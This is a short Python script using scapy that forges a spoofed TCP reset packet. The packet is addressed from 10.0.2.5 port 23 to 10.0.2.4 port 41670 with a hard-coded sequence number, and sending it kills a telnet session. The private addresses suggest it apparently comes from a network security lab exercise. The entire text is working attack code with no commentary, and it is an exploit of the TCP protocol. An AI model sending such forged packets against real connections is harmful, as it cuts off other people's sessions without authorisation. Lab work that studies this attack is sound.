 1 #!/usr/bin/python3
2 import sys
3 from scapy.all import *
4
5 num = 1130583305
6
7 print("SENDING RESET PACKET.........")
8 IPLayer = IP(src="10.0.2.5", dst="10.0.2.4")
9 TCPLayer = TCP(sport=23, dport=41670, flags="R", seq=num)
10 pkt = IPLayer/TCPLayer
11 #ls(pkt)
12 send(pkt, verbose=0)